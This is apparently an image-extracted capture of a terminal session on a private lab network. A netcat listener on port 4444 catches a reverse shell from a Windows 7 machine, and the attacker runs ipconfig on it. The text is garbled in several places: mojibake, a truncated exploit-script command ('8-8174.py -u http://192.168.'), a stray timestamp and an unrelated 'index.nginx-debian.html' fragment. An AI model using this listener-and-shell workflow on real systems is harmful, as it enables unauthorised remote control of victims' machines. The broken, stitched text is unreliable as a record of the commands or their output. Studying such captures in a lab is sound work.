 root@hamal:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.31.137: inverse host lookup failed: Unknown host
connect to [192.168.31.85] from (UNKNOWN) [192.168.31.137] 49283
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
8-8174.py -u http://192.168.
C:\Users\Alone\Desktop>ipconfig
ipconfig
Windows IP ����
07-11 13:34:51 +0800
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::a9ae:dff3:b374:a74c%11
IPv4 . . . . . . . . . . . . : 192.168.31.137
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.31.1
index.nginx-
debian.html